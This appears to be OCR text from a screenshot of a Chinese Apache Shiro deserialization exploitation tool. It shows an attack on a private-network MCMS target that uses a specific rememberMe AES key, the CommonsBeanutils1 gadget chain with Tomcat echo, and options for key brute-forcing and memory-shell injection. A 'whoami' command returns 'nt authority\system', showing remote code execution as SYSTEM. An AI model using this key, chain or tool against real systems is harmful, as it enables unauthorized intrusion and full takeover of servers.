 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.0.115:8080/ms-mcms/ms/index.do 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 d3d3bWluZ3NvZnRuZXRtcw== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
nt authority\system